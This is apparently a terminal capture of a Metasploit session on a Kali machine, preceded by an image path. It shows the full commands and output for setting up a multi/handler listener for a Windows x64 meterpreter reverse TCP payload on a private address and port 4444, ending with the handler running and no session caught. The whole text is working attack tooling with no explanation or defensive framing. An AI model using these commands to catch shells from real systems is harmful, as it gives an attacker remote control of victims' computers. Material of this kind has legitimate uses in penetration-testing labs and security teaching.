 user@kali:~$ msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.201
lhost => 192.168.1.201
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.201:4444